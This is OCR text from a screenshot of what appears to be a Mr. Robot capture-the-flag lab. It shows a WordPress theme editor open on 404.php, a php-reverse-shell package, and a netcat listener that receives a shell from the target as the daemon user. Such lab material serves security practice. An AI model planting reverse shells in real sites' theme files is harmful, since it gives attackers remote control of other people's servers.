 Mozilla Firefox
Edit Themes ‹ user's Blog! —
10.10.29.14/wp-admin/404.p
10.10.29.14/wp-admin/404.php
root@ip-10-10-152-104: ~/Desktop/MisterRo
File Edit View Search Terminal Help
root@ip-10-10-152-104:~/Desktop/MisterRo# ls
fsocity.dic  php-reverse-shell-1.0  php-reverse-shell-1.0.tar.gz
root@ip-10-10-152-104:~/Desktop/MisterRo# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.29.14 51326
Linux ip-10-10-29-14 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 00:14:41 up  3:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$